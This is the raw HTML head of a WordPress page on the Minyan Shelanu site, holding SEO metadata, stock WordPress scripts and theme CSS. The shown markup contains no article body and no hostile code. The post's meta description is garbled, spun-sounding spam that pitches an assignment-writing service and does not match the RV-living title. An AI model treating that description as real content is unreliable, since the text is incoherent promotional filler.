

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minyanshelanu.org/frugal-rv-living-cheap-free-and-enjoyment/
body_size: 15953
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
	<meta http-equiv="X-UA-Compatible" content="ie=edge">
	<title>Minyan Shelanu - If there&#039;s a way, there&#039;s a will. </title>
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://minyanshelanu.org/frugal-rv-living-cheap-free-and-enjoyment/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Frugal RV Living Cheap , Free and Enjoyment - Minyan Shelanu" />
	<meta property="og:description" content="There can be a few barriers which allow it to be impossible that you simply manage with an assignment by yourself An option would be to locate a valid Web composing neighborhood that will permit you to pitch your necessities..." />
	<meta property="og:url" content="https://minyanshelanu.org/frugal-rv-living-cheap-free-and-enjoyment/" />
	<meta property="og:site_name" content="Minyan Shelanu" />
	<meta property="article:publisher" content="https://www.facebook.com/MinyanShelanu" />
	<meta property="article:published_time" content="2019-03-05T17:15:01+00:00" />
	<meta property="article:modified_time" content="2019-03-22T18:43:46+00:00" />
	<meta property="og:image" content="https://i.pinimg.com/236x/c9/33/a3/c933a307f69541f806a3da460108e200.jpg" />
	<meta name="author" content="Joseph Hoffman" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@minyanshelanu" />
	<meta name="twitter:site" content="@minyanshelanu" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Joseph Hoffman" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://minyanshelanu.org/frugal-rv-living-cheap-free-and-enjoyment/","url":"https://minyanshelanu.org/frugal-rv-living-cheap-free-and-enjoyment/","name":"Frugal RV Living Cheap , Free and Enjoyment - Minyan Shelanu","isPartOf":{"@id":"https://minyanshelanu.org/#website"},"primaryImageOfPage":{"@id":"https://minyanshelanu.org/frugal-rv-living-cheap-free-and-enjoyment/#primaryimage"},"image":{"@id":"https://minyanshelanu.org/frugal-rv-living-cheap-free-and-enjoyment/#primaryimage"},"thumbnailUrl":"https://i.pinimg.com/236x/c9/33/a3/c933a307f69541f806a3da460108e200.jpg","datePublished":"2019-03-05T17:15:01+00:00","dateModified":"2019-03-22T18:43:46+00:00","author":{"@id":"https://minyanshelanu.org/#/schema/person/6ba0c09d4673a461ee8780bf9eb2860d"},"breadcrumb":{"@id":"https://minyanshelanu.org/frugal-rv-living-cheap-free-and-enjoyment/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://minyanshelanu.org/frugal-rv-living-cheap-free-and-enjoyment/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://minyanshelanu.org/frugal-rv-living-cheap-free-and-enjoyment/#primaryimage","url":"https://i.pinimg.com/236x/c9/33/a3/c933a307f69541f806a3da460108e200.jpg","contentUrl":"https://i.pinimg.com/236x/c9/33/a3/c933a307f69541f806a3da460108e200.jpg"},{"@type":"BreadcrumbList","@id":"https://minyanshelanu.org/frugal-rv-living-cheap-free-and-enjoyment/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://minyanshelanu.org/"},{"@type":"ListItem","position":2,"name":"Frugal RV Living Cheap , Free and Enjoyment"}]},{"@type":"WebSite","@id":"https://minyanshelanu.org/#website","url":"https://minyanshelanu.org/","name":"Minyan Shelanu","description":"If there&#039;s a way, there&#039;s a will.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://minyanshelanu.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://minyanshelanu.org/#/schema/person/6ba0c09d4673a461ee8780bf9eb2860d","name":"Joseph Hoffman","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://minyanshelanu.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/69031fc5f4524705fd45ae0d019b69a7fef359cb4b7c9de16f30ecc013c3d9cb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/69031fc5f4524705fd45ae0d019b69a7fef359cb4b7c9de16f30ecc013c3d9cb?s=96&d=mm&r=g","caption":"Joseph Hoffman"},"url":"https://minyanshelanu.org/author/joseph/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Minyan Shelanu &raquo; Frugal RV Living Cheap , Free and Enjoyment Comments Feed" href="https://minyanshelanu.org/frugal-rv-living-cheap-free-and-enjoyment/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/minyanshelanu.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://minyanshelanu.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://minyanshelanu.org/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://minyanshelanu.org/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://minyanshelanu.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://minyanshelanu.org/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://minyanshelanu.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://minyanshelanu.org/wp-content/plugins/newsletter/style.css?ver=9.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://minyanshelanu.org/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%22+rel%3D%22stylesheet&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='customScroll-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/jquery.mCustomScrollbar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-css-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/raffle-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='designer-css-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/designer.css?v=2&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/forwardslash-donations/assets/js/donation.js?ver=3.3.1" id="donations-script-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/forwardslash-donations/assets/js/jquery.validate.min.js?ver=3.3.1" id="validation-script-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/minyanshelanu.org\/wp-admin\/admin-ajax.php","ajax_nonce":"b77986ef47","flag_url":"https:\/\/minyanshelanu.org\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/mailin/js/mailin-front.js?ver=1762418403" id="sib-front-js-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/themes/minyan/assets/js/main.js" id="main-js-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/themes/minyan/assets/js/raffle-popup.js" id="raffle-popup-js-js"></script>
<link rel="https://api.w.org/" href="https://minyanshelanu.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minyanshelanu.org/wp-json/wp/v2/posts/2433" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minyanshelanu.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://minyanshelanu.org/?p=2433' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://minyanshelanu.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminyanshelanu.org%2Ffrugal-rv-living-cheap-free-and-enjoyment%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://minyanshelanu.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminyanshelanu.org%2Ffrugal-rv-living-cheap-free-and-enjoyment%2F&#038;format=xml" />
<link rel="icon" href="https://minyanshelanu.org/wp-content/uploads/2021/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://minyanshelanu.org/wp-content/uploads/2021/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minyanshelanu.org/wp-content/uploads/2021/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://minyanshelanu.org/wp-content/uploads/2021/04/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*** 24-11-22 added css start ***/
 header nav a.logo {
    width: 320px; 
    position: relative;
}
header nav a.logo > img{
    background: #fff;
    border-radius: 0 0 100px 100px;
    position: absolute;
    top: 0;
    padding: 0 30px 30px 30px;
	z-index:9;
}
@media screen and (max-width:1500px){
	
	header nav a.logo > img {
    max-width: 120px;
    padding: 0 15px 15px 15px;
		top: -10px;
}
header nav a.logo {
    width: 250px;
    position: relative;
}
	.hn-hero .hn-wrap .item .carousel-wraper .top-text {
    margin-bottom: 50px;
}
}
@media screen and (max-width:1199px){
	header {
  	padding:20px 0 48px 0;
}
header nav a.logo {
   padding-top: 0;
}
header div#wrapper-nav {
    padding-top: 100px;
}
}
@media screen and (max-width:767px){
header nav a.logo > img {
    max-width: 90px;
    padding: 0 10px 10px 10px;
}
		.hn-hero .hn-wrap .item .carousel-wraper .top-text {
    margin-bottom: 40px;
}
}

@media screen and (min-width: 992px) {
	.hn-hero .hn-wrap .item .carousel-wraper h1 {
			padding-right: 50px;
			font-size: 52px;
	}
}
.page-id-5.home .hero {
		overflow: inherit;
}
.page-id-21 .mobile-img, .page-id-23 .mobile-img {
	display: none;
}
@media screen and (max-width: 767px) {
	.boys-girls-programs .card .card-header .btn:after {
			right: 10px;
	}
	footer .footer-scrollup .fas {
			right: 13%;
	}
}
@media screen and (max-width: 575px) {
	footer .footer-scrollup .fas {
			right: 15%;
	}
}
@media screen and (max-width: 480px) {
	footer .footer-scrollup .fas {
			right: 20%;
	}
}
@media screen and (max-width: 360px) {
	footer .footer-scrollup .fas {
			right: 25%;
	}
}

#donate-form .form-group label.error {
    position: relative;
    bottom: unset !important;
    transform: unset !important;
    top: unset !important;
    left: unset !important;
    font-size: 12px !important;
    line-height: 1.3 !important;
    margin-top: 3px !important;
    letter-spacing: 0.05em;
}


/*12/05/2025 designer css start*/
@media screen and (max-width: 991px) {
	.blue-box .show-them {
		margin: 15px 15px 240px 15px;
	}
	.blue-box .show-them::before {
		bottom: -231px;
	}
}

@media screen and (max-width: 767px) {
	.blue-box .show-them {
		margin: 15px 15px 190px 15px;
	}
	.blue-box .show-them::before {
		bottom: -184px;
	}
}

@media screen and (max-width: 480px) {
	.blue-box .show-them {
		margin: 15px 15px 160px 15px;
	}
	.blue-box .show-them::before {
		bottom: -154px;
	}
}

@media screen and (max-width: 360px) {
	.blue-box .show-them {
		margin: 15px 15px 80px 15px;
	}
	.blue-box .show-them::before {
		bottom: -74px;
	}
}

#donate-form button.btn:disabled {
    cursor: not-allowed;       
}		</style>
		</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2433 single-format-standard wp-theme-minyan post_frugal-rv-living-cheap-free-and-enjoyment">

	<header id="header">
		<nav class="d-flex">
			<a class="logo" href="https://minyanshelanu.org">
				<img class="img-fluid" src="https://minyanshelanu.org/wp-content/uploads/2022/11/header_logo.png" alt="Minyan Shelanu">
				</a>				<button class="navbar-toggler btn hamburger d-xl-none p-0 ml-3 collapsed" type="button" data-toggle="collapse" data-target="#wrapper-nav" aria-controls="wrapper-nav" aria-expanded="false" aria-label="Toggle docs navigation">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30" width="30" height="30" focusable="false"><title>Menu</title><path stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-miterlimit="10" d="M4 7h22M4 15h22M4 23h22"></path></svg>
				</button>

